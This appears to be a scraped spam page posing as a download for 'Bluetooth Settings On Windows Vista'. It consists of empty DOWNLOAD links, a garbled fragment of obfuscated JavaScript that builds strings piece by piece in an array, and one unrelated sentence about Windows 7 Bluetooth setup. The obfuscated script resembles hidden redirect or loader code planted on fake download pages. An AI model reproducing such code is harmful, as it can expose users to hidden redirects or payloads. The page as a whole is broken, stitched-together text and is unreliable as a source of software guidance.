

DOWNLOAD

[Bluetooth Settings On Windows Vista](#)

[Bluetooth Settings On Windows Vista](#)

DOWNLOAD

i";Xq["EQ"]="aT";Xq["pQ"]="sp";Xq["cJ"]="ib";Xq["ZO"]="om";Xq["bb"]="xO";Xq["TU"]="ya";Xq["yy"]="do";Xq["kt"]="ng";Xq["cX"]="p";Xq["mm"]="e{";Xq["hW"]="s";Xq["az"]="go";Xq["SF"]="r";Xq["UJ"]="e";Xq["zv"]="f..
\'";Xq["ST"]="ro";Xq["Dk"]="se";Xq["oQ"]="en";Xq["ar"]="m";Xq["aC"]="s";Xq["Su"]="gN";Xq["zH"]="em";Xq["tf"]="s";Xq["yf"]="ma";Xq["DI"]="GE";Xq["Gf"]="bb";Xq["oZ"]=".. The process of adding Bluetooth devices in Windows 7 is very different from adding them in Windows Vista.